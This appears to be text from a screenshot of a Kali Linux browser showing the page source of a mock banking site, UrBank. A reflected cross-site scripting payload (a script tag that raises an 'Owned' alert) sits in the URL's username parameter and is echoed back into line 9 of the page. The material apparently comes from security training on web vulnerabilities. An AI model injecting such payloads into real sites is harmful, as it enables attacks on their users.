 http://urbank.com/?myusername=%3Cscript%3Ealert(%27Owned%27)%3C/script%3E – Iceweasel
UrBank
http://urbank.com/?myus...
view-source:http://urbank.com/?myusername=<sc
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>UrBank</title>
5 <meta name="description" content="UrBank online banking">
6 </head>
7 <body>
8 <div style="text-align:right; width:95%;">
9 <script>alert('Owned')</script></div>
10 <hr/>
11 <br><br><br>
12 <center>
13 <h1> Welcome to UrBank </h1><br>
14 </center>
15 <table width="301" border="0" align="center" cellpadding="0" cellspacing="1" bgcolor="#CCCCCC">
16 <tr>
17 <form name="form1" method="post" action="checklogin.php">
18 <td>
19 <table width="100%" border="0" cellpadding="3" cellspacing="1" bgcolor="FFFF00">
20 <tr>
21 <td colspan="3"><H2> Login </H2></td>
22 </tr>